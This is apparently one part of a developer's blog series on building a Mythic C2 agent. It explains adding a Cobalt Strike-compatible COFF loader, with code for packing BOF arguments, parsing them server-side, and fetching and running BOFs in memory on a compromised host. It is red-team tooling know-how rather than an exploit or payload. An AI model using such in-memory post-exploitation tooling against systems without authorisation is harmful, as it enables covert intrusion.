Part 5: Cough Cough 🤧
Adding a COFF loader, Cobalt Strike BOFs, crashing and crashing
Intro
BOFs might be the most popular format for post-exploitation tooling in the cyber space. There are a bunch of reasons for that which we will discuss below.
So I really wanted Xenon to be compatible with the plethora of pre-existing BOFs out there. To accomplish this, the COFF loader must be compatible with Cobalt Strike’s BOF and argument format which is handled in a particular way.
Common Object File Format (COFF)
First I wanted to learn more about what the hell a COFF actually is.
It stands for Common Object File Format. More generally they could be referred to as object files.
Object files are compiled executable code that are linked during compilation to create the final standalone executable file (exe, dll, etc). They are a step in the process of compiling an executable. Their role in that process goes as follows:
- Object files are compiled
In this stage of compilation, object files are compiled into executable code but cannot stand on their own. Symbols are created which represent the variables in the code before. Those symbols don’t actually point anywhere yet.
- Linker resolves symbols
Next the linker actually reviews each symbol in the object file, maps them to a memory address, and builds the executable. Because of this ‘linking’, code from one object file can call a function defined in a different object file.
Take this function for example:
#include <windows.h>
void popme()
{
MessageBoxA(NULL, "Hello", "test", MB_OK);
}
We can compile it into a COFF object file with the -c
flag.
$ x86_64-w64-mingw32-gcc hello.c -c -o hello.o
Running file
on it we can see it is indeed a COFF object file, and it even tells us how many symbols there are.
$ file hello.o
hello.o: Intel amd64 COFF object file, no line number info, not stripped, 7 sections, symbol offset=0x1f0, 19 symbols
Opening the file up in Binary Ninja, we can view the disassembly.

We can see relative addresses (rel
) which are actually symbols for those variables, but notice the actual bytes for the addresses are blank (0000
).
For example:
__imp_MessageBoxA
is a symbol that represents theMessageBoxA
function
The addresses are blank because it is the linkers job to resolve those symbols to a memory space address and put the whole executable file together.
COFF Loader
So COFF files are basically compiled ‘templates’ for some piece of code. In order to actually execute those ‘templates’ we would need to resolve some things first.
We must do the following in order to execute a COFF file in-memory:
- Parse the COFF file according to COFF specification
- Retrieve COFF sections and map them in-memory
- Resolve symbols and modify the sections to set reference addresses
- Resolve external symbols
- Retrieve the section containing executable code
- Run the executable code
Now I could try and implement this all from scratch and learn a ton and be so elite. Or … I could just go off of the many examples that have already been published on this topic.
I decided on the latter.
I said ‘go off of’ but its more like ‘copy & paste’.
Anyways, here is the example I took most of the code from. It supports compatibility with BOFs created for Cobalt Strike. The way it does that is by defining and resolving the ‘Beacon API’ functions that Cobalt Strike uses.
Resolving Functions
For Beacon API functions it checks for any strings with ‘Beacon*’, then it assigns the appropriate function pointer to that symbol based on the current process.
For external functions it checks for the “<library name>$<function>” format and then calls LoadLibraryA
and GetProcAddress
to resolve it’s function pointer. Not necessarily the most OPSEC safe way of resolving a pointer to the function, but it works.
BOF Arguments
The other major aspect of making a COFF loader that is Cobalt Strike compatible is handling arguments. CS BOFs handle arguments in a specific way. The arguments are binary serialized, sort of like how we are packing & parsing data to and from the Mythic server.
In the repository I took the code from, they use a struct for BOF arguments that looks like this:
typedef struct _Arg {
char* value;
size_t size;
BOOL includeSize;
} Arg;
Then they pack the arguments into a binary serialized format using a function like this.
void PackData(Arg* args, size_t numberOfArgs, char** output, size_t* size) {
uint32_t fullSize = 0;
for (size_t i = 0; i < numberOfArgs; i++) {
Arg arg = args[i];
fullSize += sizeof(uint32_t) + arg.size;
}
*output = (char*)malloc(sizeof(uint32_t) + fullSize);
fullSize = 4;
for (size_t i = 0; i < numberOfArgs; i++) {
Arg arg = args[i];
if (arg.includeSize == TRUE) {
memcpy(*output + fullSize, &arg.size, sizeof(uint32_t));
fullSize += sizeof(uint32_t);
}
memcpy(*output + fullSize, arg.value, arg.size);
fullSize += arg.size;
}
memcpy(*output, &fullSize, sizeof(uint32_t));
*size = fullSize;
}
- Strings → 4bytes for length + data bytes
- Integers → 4bytes
The output is a char* buffer with all the serialized arguments.
The easier way to do this with Mythic is to have the operator predefine the argument types for the BOF and then serialize the data on the server side! Then we can just parse the serialized argument buffer from the task and pass it to the RunCOFF()
function!
We can define a command parameter in Mythic which lets the operator dynamically set inputs. Then parse the typed array in a function and pass the argument on as a list.
The code below is based off of the way the Apollo agent handles arguments.
Payload_Type/xenon/xenon/mythic/agent_functions/inline_execute.py
class InlineExecuteArguments(TaskArguments):
def __init__(self, command_line, **kwargs):
super().__init__(command_line, **kwargs)
self.args = [
.......................
CommandParameter(
name="bof_arguments",
cli_name="Arguments",
display_name="Arguments",
type=ParameterType.TypedArray,
default_value=[],
choices=["int16", "int32", "string", "wchar", "base64"],
description="""Arguments to pass to the BOF via the following way:
-s:123 or int16:123
-i:123 or int32:123
-z:hello or string:hello
-Z:hello or wchar:hello
-b:abc== or base64:abc==""",
typedarray_parse_function=self.get_arguments,
parameter_group_info=[
ParameterGroupInfo(
required=False,
group_name="Default",
ui_position=4
),
ParameterGroupInfo(
required=False,
group_name="New",
ui_position=4
),
]),
]
async def get_arguments(self, arguments: PTRPCTypedArrayParseFunctionMessage) -> PTRPCTypedArrayParseFunctionMessageResponse:
argumentSplitArray = []
for argValue in arguments.InputArray:
argSplitResult = argValue.split(" ")
for spaceSplitArg in argSplitResult:
argumentSplitArray.append(spaceSplitArg)
bof_arguments = []
for argument in argumentSplitArray:
argType,value = argument.split(":",1)
value = value.strip("\\'").strip("\\"")
if argType == "":
pass
elif argType == "int16" or argType == "-s" or argType == "s":
bof_arguments.append(["int16",int(value)])
elif argType == "int32" or argType == "-i" or argType == "i":
bof_arguments.append(["int32",int(value)])
elif argType == "string" or argType == "-z" or argType == "z":
bof_arguments.append(["string",value])
elif argType == "wchar" or argType == "-Z" or argType == "Z":
bof_arguments.append(["wchar",value])
elif argType == "base64" or argType == "-b" or argType == "b":
bof_arguments.append(["base64",value])
else:
return PTRPCTypedArrayParseFunctionMessageResponse(Success=False,
Error=f"Failed to parse argument: {argument}: Unknown value type.")
argumentResponse = PTRPCTypedArrayParseFunctionMessageResponse(Success=True, TypedArray=bof_arguments)
return argumentResponse
At this point, we have a list containing the C-types and arguments for the target BOF. These get passed as a Python list to the Translation Container.
In the Translation Container we handle the list and serialize the BOF arguments into a packed byte-string:
from .utils import Packer
[SNIP]
elif isinstance(param_value, list):
logging.info(f"[Arg-list] {param_value}")
# No arguments
if param_value == []:
encoded += b"\\x00\\x00\\x00\\x00"
return encoded
# Use packer class to pack serialized arguments
packer = Packer()
# Handle TypedList as single length-prefixed argument to Agent (right now ONLY used by inline_execute function)
for item in param_value:
item_type, item_value = item
if item_type == "int16":
packer.addshort(int(item_value))
elif item_type == "int32":
packer.adduint32(int(item_value))
elif item_type == "string":
packer.addstr(item_value)
elif item_type == "wchar":
packer.addWstr(item_value)
elif item_type == "base64":
try:
decoded_value = base64.b64decode(item_value)
packer.addstr(decoded_value)
except Exception:
raise ValueError(f"Invalid base64 string: {item_value}")
# Size + Packed Data
packed_params = packer.getbuffer()
encoded += len(packed_params).to_bytes(4, "big") + packed_params
[SNIP]
The buffer gets passed as a single length-prefixed Mythic task argument inside of byte string called encoded
. The agent reads the arguments for the task (file UUID and BOF argument buffer).
VOID InlineExecute(PCHAR taskUuid, PPARSER arguments)
{
/* Parse BOF arguments */
UINT32 nbArg = ParserGetInt32(arguments);
_dbg("GOT %d arguments for BOF", nbArg);
DWORD status;
SIZE_T uuidLen = 0;
SIZE_T argLen = 0;
DWORD filesize = 0;
BOF_UPLOAD bof = { 0 };
PCHAR fileUuid = ParserGetString(arguments, &uuidLen);
PCHAR bofArgs = ParserGetString(arguments, &argLen);
[SNIP]
The file UUID is a 36 character ID that represents the BOF file on the Mythic server. Next we will download the BOF file contents using a custom function LoadBofViaUuid()
(view the code for full details).
/* Fetch BOF file from Mythic */
if (status = LoadBofViaUuid(taskUuid, &bof) != 0)
{
_err("Failed to fetch BOF file from Mythic server.");
PackageError(taskUuid, status);
return;
}
Finally, we call our RunCOFF()
function passing in a buffer to the BOF file contents, size of BOF, entry point name, buffer to BOF arguments, and size of arguments.
/* Execute the BOF with pre-packed arguments */
filesize = bof.size;
if (!RunCOFF(bof.buffer, &filesize, "go", bofArgs, argLen)) {
_err("Failed to execute BOF in current thread.");
LocalFree(bof.buffer);
PackageError(taskUuid, ERROR_MYTHIC_BOF);
return;
}
Currently BOFs are executed inline, meaning in the same thread as the agent. Therefore, if the BOF crashes the agent process will crash too!
So BOFs should be extensively tested before being used in a live environment.
Inline-execute
In Mythic I create a command called inline_execute
which calls this task in the agent. If you have to execute a BOF using inline_execute
then you can upload the BOF and pass in the arguments needed.
Warning, the command does not know what parameters the BOF expects, so you must figure it out and add them.
For example, netshares.x64.o
expects a wchar (even if its empty). If you pass no arguments you will crash.

The BOF tried to parse the expected wchar and then crashed since it read unintended memory.